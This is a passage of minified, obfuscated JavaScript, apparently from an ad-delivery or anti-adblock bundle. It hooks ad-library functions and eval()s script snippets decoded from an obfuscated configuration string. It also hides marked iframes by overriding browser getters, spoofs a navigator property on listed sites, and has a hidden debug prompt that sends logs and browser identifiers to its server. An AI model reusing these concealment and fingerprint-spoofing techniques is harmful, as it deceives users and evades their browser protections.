URL(o)[r(2581)];(e[r(1617)][r(3143)]((t=>t[r(2564)](o)))||e[r(3676)][r(3143)]((t=>i[r(2208)](t))))&&q.A[r(2173)](window)[r(2604)][r(551)](n,r(1424),(0,P.Wq)({protectUrlContext:t,url:o,kind:P.MN[r(2191)],endpoint:y.A[r(1346)]}))}catch(t){}}const c=n[r(2908)]()[r(2722)]((t=>t[r(2561)](r(1664))));c[r(3985)]>0&&c[r(2088)]((t=>{n[r(3570)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(2438);var g=function(t){const e=r;return t[t[e(2451)]=0]=e(2451),t[t[e(3646)]=1]=e(3646),t[t[e(4074)]=2]=e(4074),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(3985)]>1&&void 0!==arguments[1]?arguments[1]:g[e(4074)],s=arguments[e(3985)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3985)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2982)]=t,this[e(1005)]=o,this[e(1477)]=s,this[e(2969)]=a,(0,i.A)(this,e(1354),(function(t){const r=e;for(var o=arguments[r(3985)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(3883)](),inventoryId:n[r(1477)],args:i}})),(0,i.A)(this,e(1093),(()=>{const t=e;window[t(2354)](t(1438),(e=>{const n=t;if(e[n(2784)]&&e[n(2784)][n(1083)]===p){if(this[n(1005)]===g[n(3646)])return b({inventoryId:this[n(1477)],...e[n(2784)]});if(this[n(1005)]===g[n(2451)]&&e[n(2784)][n(1477)]){if(n(2823)===e[n(2784)][n(4021)])return w[n(2823)]("["[n(1340)](e[n(2784)][n(1477)],"]"),...e[n(2784)][n(3588)]);if(n(487)===e[n(2784)][n(4021)])return w[n(487)]("["[n(1340)](e[n(2784)][n(1477)],"]"),...e[n(2784)][n(3588)]);if(n(4050)===e[n(2784)][n(4021)])return w[n(4050)](e[n(2784)][n(4050)],"["[n(1340)](e[n(2784)][n(1477)],"]"),...e[n(2784)][n(3588)])}}}))})),(0,i.A)(this,e(396),(()=>{const t=e,n=async()=>{const t=a2W;if(t(2653)!==window[t(1763)][t(1081)]&&t(2299)!==window[t(1763)][t(1081)])return;window[t(1763)][t(1081)]="";const e=prompt(t(2071));if(t(2473)===e)return this[t(2969)][t(2088)]((e=>console[t(3806)](...e[t(3588)])));if(t(2299)!==e)return;const n=prompt(t(1559)),r=prompt(t(1438)),o=await w[t(2288)](t(2988),null!=n?n:t(2614),null!=r?r:t(2614));alert(t(3033)),window[t(2116)](t(3133)[t(1340)](o))};window[t(2354)](t(1627),n),window[t(3549)](n,3e3)})),o===g[e(2451)]&&this[e(396)](),o!==g[e(2451)]&&o!==g[e(3646)]||this[e(1093)]()}static[r(2823)](){const t=r;this[t(3532)]();for(var e=arguments[t(3985)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2761)][t(1354)](t(2823),...n);if(this[t(2761)][t(1005)]!==g[t(2451)])return b(i);this[t(2761)][t(2969)][t(469)](i),(l.A[t(2823)]||t(3367)===u.A[t(2173)](t(1136),!1))&&console[t(3806)](...n)}static[r(487)](){const t=r;this[t(3532)]();for(var e=arguments[t(3985)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2761)][t(1354)](t(487),...n);if(this[t(2761)][t(1005)]!==g[t(2451)])return b(i);this[t(2761)][t(2969)][t(469)](i),(l.A[t(2823)]||t(3367)===u.A[t(2173)](t(1136),!1))&&console[t(487)](...n)}static[r(4050)](t){const e=r;this[e(3532)]();for(var n=arguments[e(3985)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2761)][e(1354)](e(4050),[t,...o]);if(s[e(4050)]=t,this[e(2761)][e(1005)]!==g[e(2451)])return b(s);this[e(2761)][e(2969)][e(469)](s),(l.A[e(2823)]||e(3367)===u.A[e(2173)](e(1136),!1))&&console[e(4050)](t,...o)}static[r(3222)](t,e){const n=r;return this[n(3532)](),w[n(2823)](n(3222),t,e),w[n(2823)](n(3665),function(){const t=n;try{const e=performance[t(775)](t(3409));if(0===e[t(3985)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(2088)]((e=>{const c=t;n++,r+=e[c(2305)],(0===a||a>e[c(2305)])&&(a=e[c(2305)]),u<e[c(2305)]&&(u=e[c(2305)]),e[c(3093)][c(4091)](l.A[c(1346)])&&(0,s.EW)(e[c(3093)])&&(0,s.sH)(e[c(3093)])[c(735)][c(4091)](l.A[c(1346)])&&(o++,i+=e[c(2305)],(0===d||d>e[c(2305)])&&(d=e[c(2305)]),f<e[c(2305)]&&(f=e[c(2305)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(2288)](t,e,e)}static async[r(2288)](t,e,n){const o=r;this[o(3532)]();const i=this[o(2761)][o(2969)][o(3363)]((t=>({...t,timestamp:Math[o(935)](t[o(1469)]/1e3)}))),u=c.A[o(3791)](JSON[o(1163)](i)),p=await(0,f.C8)(this[o(2761)][o(2982)],l.A[o(1346)])?(0,f.XV)(l.A[o(1346)],0):l.A[o(1346)],g=new URL(""[o(1340)](p,o(1295)));return g[o(3230)][o(2005)](o(2993),l.A[o(2993)]),g[o(3230)][o(2005)](o(2651),t),g[o(3230)][o(2005)](o(600),e),g[o(3230)][o(2005)](o(1438),n),g[o(3230)][o(2005)](o(1318),location[o(1424)]),g[o(3230)][o(2005)](o(3557),(0,d.z3)()[o(1538)]()),g[o(3230)][o(2005)](o(1519),(await(0,h.H4)())[o(1538)]()),g[o(3230)][o(2005)](o(3467),m.A[o(3239)](16,16)),(await a.G[o(484)](o(861),(0,s.Wq)({protectUrlContext:this[o(2761)][o(2982)],url:g,endpoint:p}),u))[o(3768)]}}o=w,(0,i.A)(w,r(2761),void 0),(0,i.A)(w,r(1819),(t=>o[r(2761)]=new o(t,g[r(2451)]))),(0,i.A)(w,r(2061),((t,e)=>o[r(2761)]=new o(t,g[r(3646)],e))),(0,i.A)(w,r(3532),(()=>{const t=r;o[t(2761)]||(o[t(2761)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(3940)][e(1557)];){n=n[e(2692)][e(1557)];try{t[e(1083)]=p,n[e(2225)](t,"*")}catch(t){}}}},11:(c,e,o)=>{"use strict";o.d(e,{I:()=>x,i:()=>w});var P=o(9141),y=o(5180),q=o(5281),u=o(1783),a=o(7549);const w=()=>{const t=a2W;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nj3j1j15fjljf57ds5f5nmxj3j1j4s,5nvj3j553sv5nm45n57d5nmjt5njobhx5753c5h57jxcgj45njhjj,5n53jov5nm45ntjf5nm45nasjxd5fj55nm5nj3dj4k57sj1d5njjjjjjjh,5nkj3jxdj1sj5j45nmjt45nj3jojoj15cjr5f5nm5nhj15f5t5s57jx53ij3dj45n,5n575h5hsd57j3vs5nmvj5bs,5n5t5fds5nm5nj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rij3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj9jsj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rj3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj95qjx5njjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqc54jvjm5njj";if(18===e[t(3985)])return null;const n=(0,y.OC)(decodeURI(e));if(!n)throw t(3480);return n}catch(e){const n=t(3101)[t(1340)](e);return a.A[t(4050)](n),null}},x=(t,e,n,r)=>{const o=a2W;t[o(2722)]((t=>o(3014)===t[o(3213)]||o(2769)===t[o(3213)]&&e||o(378)===t[o(3213)]&&e&&n||o(2556)===t[o(3213)]&&!e))[o(2088)]((t=>(t=>{const e=o;try{const n=t[e(1016)][e(560)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,u.Wq)({protectUrlContext:r,url:n,endpoint:P.A[e(1346)]})))[e(560)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,q.md)(e)));t[e(2349)]&&m(n),t[e(1863)]&&window[e(3549)]((()=>m(n)),t[e(1863)][e(426)]),t[e(805)]&&window[e(2354)](t[e(805)][e(2651)],(()=>m(n)))}catch(t){console[e(4050)](t)}})(t)))},m=R=>{const eo=a2W;try{eval(R)}catch(t){P.A[eo(2823)]&&console[eo(4050)](eo(2096),t)}}},2691:(c,e,o)=>{"use strict";const eP=a2W;o.d(e,{N2:()=>b,je:()=>T,lD:()=>t});var P=o(7549),y=o(2997);const q=eP(989),u={querySelectorAll:()=>[]},a={postMessage:()=>null,document:u,parent:window};function w(){const t=eP;safe[t(3730)]();const e=Object[t(2630)](HTMLIFrameElement[t(1076)],t(1926));Object[t(2815)](HTMLIFrameElement[t(1076)],t(1926),{get:function(){const n=t;if(this[n(688)](q))return a;for(var r=arguments[n(3985)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(2173)][n(551)](this,...o)}});const n=Object[t(2630)](HTMLIFrameElement[t(1076)],t(2064));Object[t(2815)](HTMLIFrameElement[t(1076)],t(2064),{get:function(){const e=t;if(this[e(688)](q))return u;for(var r=arguments[e(3985)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2173)][e(551)](this,...o)}})}function x(t){t[eP(1785)](q,"")}function m(){const t=eP,e=navigator[t(4099)][t(1e3)]();return![t(3567),t(2749),t(2628),t(980),t(4117),t(2544)][t(3143)]((n=>e[t(2561)](n)))&&[t(636),t(1597)][t(3143)]((n=>e[t(2561)](n)))}function R(t,e){return generateSafePromise(((n,r)=>{const o=a2W;let i=0;t[o(2088)]((s=>{const a=o;s[a(799)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3985)]&&n(!1)}))[a(3453)](r)}))}))}function X(t){const e=eP,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(3825)](t));)r[e(469)](t[e(2100)](o,i[e(1202)])),r[e(469)](B(i[1])),o=i[e(1202)]+i[0][e(3985)];return r[e(469)](t[e(2100)](o)),r[e(693)]("")}function B(f){const eB=eP;try{const J=eval(f);return null===J?eB(2614):void 0===J?eB(1850):J[eB(1538)]()}catch(t){return console[eB(4050)](t),t[eB(1538)]()}}function n(t){const e=eP;[e(3486),e(2252),e(2316),e(2362),e(2303),e(1219),e(3017),e(2338),e(1920),e(2257),e(4057)][e(3143)]((t=>location[e(2581)][e(2208)](t)))&&Object[e(2815)](t,e(2379),{get:function(){return 8}})}const v=(t,e,n)=>{const r=eP;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3524)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(2441)][t]=e,i),clearTargeting:()=>(o[r(2441)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(2441)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1307)](o[r(2441)]),getTargetingMap:()=>o[r(2441)],setForceSafeFrame:t=>i};return i};function t(t){const e=eP;window[e(759)]=window[e(759)]||{},window[e(759)][e(3974)]=window[e(759)][e(3974)]||[];const n=function(){const n=e,r=window[n(759)][n(2327)];window[n(759)][n(2327)]=function(e,o){const i=n;if(o===window[i(759)][i(1633)][i(4009)][i(2741)]||t[i(3143)]((t=>e[i(1e3)]()[i(2561)](t[i(1e3)]()))))return P.A[i(2823)](i(1787),e),v(e,i(3524),i(2657));for(var s=arguments[i(3985)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(551)](this,e,o,...a)}};try{window[e(759)][e(3974)][e(1849)](n)}catch(t){P.A[e(4050)](e(2228)+t),window[e(759)][e(3974)][e(469)](n),window[e(759)][e(3974)][e(469)]((()=>{const t=e,n=window[t(759)][t(984)]()[t(3958)]()[t(2722)]((e=>e[t(3866)]()))[t(2722)]((e=>e[t(1100)]()[t(1e3)]()[t(2561)](t(2657))));n[t(3985)]>0&&(P.A[t(2823)](t(4001)+n[t(3363)]((e=>e[t(1100)]()))[t(693)](", ")),window[t(759)][t(2528)](n))}))}}function b(t){const e=eP;if(0===t[e(3985)])return;window[e(759)]=window[e(759)]||{},window[e(759)][e(3974)]=window[e(759)][e(3974)]||[];const n=function(){const n=e,r=window[n(759)][n(1746)];window[n(759)][n(1746)]=function(e,o,i){const s=n,a=t[s(2722)]((t=>e[s(2561)](t)));if(a[s(3985)]>0)return P.A[s(2823)](s(602),e,s(4096),a[s(693)](", "),"]"),v(e,o,i);for(var c=arguments[s(3985)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(551)](this,e,o,i,...l)}};try{window[e(759)][e(3974)][e(1849)](n)}catch(r){P.A[e(4050)](e(2228)+r),window[e(759)][e(3974)][e(469)](n),window[e(759)][e(3974)][e(469)]((()=>{const n=e,r=window[n(759)][n(984)]()[n(3958)]()[n(2722)]((e=>t[n(3143)]((t=>e[n(1100)]()[n(2561)](t)))));r[n(3985)]>0&&(P.A[n(2823)](n(3715)+r[n(3363)]((t=>t[n(1100)]()))[n(693)](", ")),window[n(759)][n(2528)](r))}))}}function T(){const t=eP;(arguments[t(3985)]>0&&void 0!==arguments[0]?arguments[0]:[t(1342)])[t(2088)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2297)]=window[e][n(2297)]||[],window[e][n(2297)][n(469)]((function(){const t=n,r=function(t){const n=a2W;try{t&&n(992)==typeof t[n(3950)]&&(P.A[n(2823)](n(959)[n(1340)](e),t[n(3950)]),setTimeout((()=>t[n(3950)]([])),0)),P.A[n(2823)](n(1366)[n(1340)](e),t)}catch(t){P.A[n(4050)](n(3442)[n(1340)](e),t)}return Promise[n(4087)]({bids:[],timedOut:[],auctionId:null})};r[t(3814)]=function(n){const r=t;return r(992)!=typeof n||P.A[r(2823)](""[r(1340)](e,r(1813))[r(1340)](n)),n},window[e][t(2538)]=r,window[e][t(1836)]=function(){const n=t;P.A[n(2823)](n(2953)[n(1340)](e,n(1230)))},window[e][t(849)]=function(){const n=t;P.A[n(2823)](n(2953)[n(1340)](e,n(505)))},window[e][t(2681)]=function(){const n=t;return P.A[n(2823)](n(2953)[n(1340)](e,n(445))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(2924);function s(){const t=r,e=o.A[t(2173)](i);return e?t(3367)===e:void 0}function a(t){const e=r;o.A[e(1739)](i,t[e(1538)]())}},7401:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(395)](t){const e=r;if(!t[e(1436)])return 0;let n;for(n=0;n<t[e(1436)][e(869)][e(3985)]&&t[e(1436)][e(869)][n]!==t;n++);return n}static[r(1177)](){const t=r;let e=arguments[t(3985)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3827)]!==e[t(3940)]}catch(t){return!0}}static[r(2403)](){const t=r;if(void 0!==l[t(3514)])return l[t(3514)];if(!l[t(1177)]())return l[t(3514)]=!1,!1;if(window[t(1763)][t(1424)][t(4091)](t(1019))||(0,i.EW)(window[t(1763)][t(1424)]))return l[t(3514)]=!0,!0;try{if((window[t(1763)][t(1424)][t(2561)]("#")?window[t(1763)][t(1424)][t(2100)](0,window[t(1763)][t(1424)][t(926)]("#")):window[t(1763)][t(1424)])===(window[t(2692)][t(1763)][t(1424)][t(2561)]("#")?window[t(2692)][t(1763)][t(1424)][t(2100)](0,window[t(2692)][t(1763)][t(1424)][t(926)]("#")):window[t(2692)][t(1763)][t(1424)]))return l[t(3514)]=!0,!0}catch(t){}return l[t(3514)]=!1,!1}static[r(457)](){const t=r;if(!this[t(1177)]())return!1;try{return window[t(2692)][t(1763)][t(1424)],!1}catch(t){return!0}}static[r(2413)](t){const e=r,n=e(1401);let o=t[n];return o||(o=a.A[e(3195)](),t[n]=o),o}static[r(1565)](t){const e=r,n=document[e(4006)](e(1127)),o=s.A[e(2173)]()[e(532)][e(2173)][e(551)](t);for(let t=0;t<o[e(3985)];t++){const r=o[t];s.A[e(2173)]()[e(2604)][e(551)](n,r[e(3093)],r[e(1998)])}return s.A[e(2173)]()[e(2196)][e(1739)][e(551)](n,s.A[e(2173)]()[e(2196)][e(2173)][e(551)](t)),n}static[r(2895)](t,e){const n=r;e[n(2461)]?s.A[n(2173)]()[n(2690)][n(551)](e[n(3906)],t,e[n(2461)]):s.A[n(2173)]()[n(2462)][n(551)](e[n(3906)],t)}static async[r(3859)](t,e){const n=r;if(s.A[n(2173)]()[n(3512)][n(551)](t,n(3523))&&!s.A[n(2173)]()[n(3512)][n(551)](t,n(2117))){const r=(0,c.c)((e=>{const r=n;s.A[r(2173)]()[r(3010)][r(551)](t,r(1415),(()=>{e()})),s.A[r(2173)]()[r(3010)][r(551)](t,r(4050),(()=>{e()}))}));return e[n(1436)][n(3184)](t,e),r}return e[n(1436)][n(3184)](t,e),(0,c.c)((t=>t()))}static async[r(3281)](t,e){const n=r;if(s.A[n(2173)]()[n(3512)][n(551)](e,n(3523))&&!s.A[n(2173)]()[n(3512)][n(551)](e,n(2117))){const r=(0,c.c)((t=>{const r=n;s.A[r(2173)]()[r(3010)][r(551)](e,r(1415),(()=>{t()})),s.A[r(2173)]()[r(3010)][r(551)](e,r(4050),(()=>{t()}))}));return s.A[n(2173)]()[n(2462)][n(551)](t,e),r}return s.A[n(2173)]()[n(2462)][n(551)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(3514),void 0)},1221:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(3383)](t){this[r(3220)]=t}static[r(2173)](t){const e=r;let n=!(arguments[e(3985)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3985)]>2&&void 0!==arguments[2]?arguments[2]:e(3083);try{return n&&(t=a(t)),window[o][e(2373)](t)}catch(t){return""}}static[r(1739)](t,e){const n=r;let o=!(arguments[n(3985)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3985)]>3&&void 0!==arguments[3]?arguments[3]:n(3083);try{if(o&&(t=a(t)),!this[n(3220)])return window[s][n(1880)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2W;try{var s,a;await function(){const t=a2W;let e=arguments[t(3985)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(3883)](),s=()=>{const t=o;t(992)!=typeof window[t(879)]?Date[t(3883)]()-i>e?r(new Error(t(1754))):setTimeout(s,50):n(window[t(879)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(663)!==t[o(865)]&&o(3164)!==t[o(865)]||e&&!t[o(3142)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(879)])||void 0===i||i[r(551)](s,r(1049),2,(()=>{}),t[r(2233)])}catch{}n(t)}};null===(s=(a=window)[o(879)])||void 0===s||s[o(551)](a,o(2354),2,u),setTimeout((()=>{c||r(new Error(o(2872)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2W;var n,r;return!!(null!==(n=null===(r=t[e(2470)])||void 0===r?void 0:r[e(1733)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(3574));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(3985)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(3883)](),s=()=>{const t=o;t(992)!=typeof window[t(894)]?Date[t(3883)]()-i>e?r(new Error(t(772))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(894)])||void 0===r||r[e(551)](o,e(2354),((t,r)=>{const o=e;r&&t&&(o(829)===t[o(1096)]||o(1400)===t[o(1096)])&&n(t)})),null===(i=(s=window)[e(894)])||void 0===i||i[e(551)](s,e(1987),((t,r)=>{r&&t&&n({eventName:e(2631),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(487)](t)}return{result:await Promise[r(4087)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(1880)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3453)]((t=>{}))}catch(t){}}static[r(749)](t){const e=r;let n=!(arguments[e(3985)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3985)]>2&&void 0!==arguments[2]?arguments[2]:e(3083);try{return n&&(t=a(t)),window[o][e(2017)](t)}catch(t){}}}(0,o.A)(s,r(3220),!1);const a=t=>""[r(1340)](window[r(1763)][r(2664)],r(3468))[r(1340)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2W;window[t(2354)](t(542),i)}function a(){const t=a2W;window[t(1049)](t(542),i)}},2997:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(2630)](HTMLIFrameElement[r(1076)],r(1926)),XMLHttpRequest_open:()=>a(window,r(3496),r(2116)),Window_decodeURIComponent:()=>a(window,r(802),r(3573)),Window_fetch:()=>a(window,r(802),r(1911)),Element_setAttribute:()=>a(window,r(1975),r(1785)),EventTarget_addEventListener:()=>a(window,r(2661),r(2354))},i=r(4040)+window[r(2836)](window[r(1763)][r(1424)]),s={get(){return this[r(3730)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(1896)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1557)===e[o(1e3)]()?t[n]:o(624)===e?null===(i=t[o(624)])||void 0===i?void 0:i[n]:o(1626)===e?null===(s=t[o(1626)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1076)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2W,n=(e,n)=>{t(e,n)};return n[e(1538)]=()=>e(3452),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2W;this[n(2673)]=t,this[n(3768)]=e}}class s{static[r(484)](t,e){const n=r;let s=arguments[n(3985)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2405)]=t=>{const e=a;4===n[e(2892)]&&r(new i(n[e(2673)],n[e(411)]))},n[a(2116)](t,e),n[a(4077)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2W;if(null===s){s=document[e(4006)](e(2878)),s[e(582)][e(1714)](e(1343),"0"),s[e(582)][e(1714)](e(859),"0"),s[e(582)][e(1714)](e(1257),e(3456)),s[e(582)][e(1714)](e(3094),e(1194)),o.A[e(2173)]()[e(2604)][e(551)](s,e(831),e(3169));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1346)]+e(1070),endpoint:r.A[e(1346)]});o.A[e(2173)]()[e(2604)][e(551)](s,e(3215),e(1447)[e(1340)](n,e(2936)));const c=t=>{const n=e;n(2799)===t[n(2784)][n(2651)]&&(a=!0,window[n(1049)](n(1438),c))};window[e(2354)](e(1438),c),document[e(608)][e(3920)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2W,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(2173)]()[i(3742)][i(2173)][i(551)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(429)][i(3432)]=t=>{n(t[i(2784)])},l[i(2225)]({type:i(3853),src:e},"*",[u[i(2069)]])}))},8110:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(3007),r(1291),r(1898),r(1820),r(3553),r(3839),r(1865),r(614),r(2493),r(1637),r(3286),r(463),r(672),r(1786),r(1172),r(1668),r(2568),r(1023),r(793),r(2178),r(1966),r(451),r(661),r(2345),r(2193),r(747),r(3155),r(2010),r(664),r(1810),r(1652),r(2275),r(3501),r(1950),r(1593),r(2007),r(2821),r(1726),r(809),r(2590),r(748),r(3750),r(4025),r(3701),r(3944),r(2525),r(2521),r(509),r(2663),r(2177),r(1432),r(592),r(1172),r(828),r(1505),r(3205),r(1215),r(2226),r(2159),r(1912),r(3539),r(3717),r(3299),r(3002),r(1892),r(722),r(3372),r(2271),r(1535),r(2579),r(1055),r(2560),r(3217),r(1054),r(3430),r(2452),r(3522),r(4068),r(3653),r(3394),r(3750),r(1222),r(906),r(1299),r(948),r(2820),r(3831),r(1059),r(2435),r(4002),r(3012),r(888),r(579),r(2340),r(2132),r(3666),r(3387),r(2816),r(892),r(2611),r(574),r(4010),r(981),r(1186),r(2186),r(3331),r(3324),r(3661),r(2256),r(2545),r(3815),r(1780),r(661),r(1590),r(1680),r(2634),r(2489),r(2033),r(1976),r(397),r(3455),r(1923),r(1546),r(3034),r(755),r(3587),r(2526),r(3607),r(1543),r(393),r(3385),r(911),r(1756),r(556),r(2188),r(3931),r(2081),r(950),r(2402),r(1196),r(3865),r(1566),r(2201),r(3092),r(2805),r(1305),r(3123),r(3552),r(2011),r(1033),r(742),r(540),r(3462),r(1520),r(1830),r(3583),r(3349),r(939),r(440),r(3870),r(1663),r(1030),r(3054),r(690),r(596),r(1957),r(1074),r(840),r(2629),r(3238),r(1670),r(2721),r(3371),r(480),r(741),r(3526),r(2985),r(2037),r(2347),r(1458),r(2401),r(3303),r(4073),r(3781),r(884),r(808),r(3089),r(2304),r(3491),r(1358),r(2735),r(2384),r(1244),r(1500),r(2325),r(1878),r(4044),r(3622),r(2902),r(908),r(3781),r(514),r(3095),r(2043),r(823),r(738),r(975),r(423),r(3294),r(941),r(2114),r(3756),r(435),r(2118),r(744),r(919),r(1648),r(552),r(1103),r(4066),r(1947),r(3336),r(1386),r(2743),r(1567),r(3982),r(1440),r(3029),r(1674),r(1087),r(2156),r(3941),r(705),r(3805),r(1499),r(1223),r(3020),r(1833),r(594),r(964),r(2855),r(905),r(846),r(2212),r(1287),r(1514),r(3310),r(621),r(1608),r(862),r(2284),r(1259),r(2162),r(857),r(1235),r(562),r(3191),r(1154),r(2227),r(1812),r(1695),r(2616),r(3915),r(1720),r(3832),r(4041),r(2008),r(4005),r(3543),r(1380),r(2896),r(3909),r(2404),r(3436),r(1855),r(3692),r(1198),r(2282)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(1959),r(707),r(1848),r(2175),r(1515),r(3788),"Ad",r(2285),r(3891),r(2515),r(653),r(1207),r(1429),r(3136),r(3792),r(2501),r(1454),r(2817),r(1479),r(3643),r(3082),r(1152),r(2655),r(513),r(1333),r(3085),r(1359),r(956),r(2265),r(1777),r(1694),r(2641),r(3031),r(2044),r(2744),r(443),r(3810),r(3362),r(1580),r(2424),r(546),r(564),r(2331),r(3867),r(2980),r(3647),r(994),r(1467),r(3937),r(2131),r(1990),r(1122),r(2420),r(523),r(1456),r(2928),r(1353),r(1265)],c=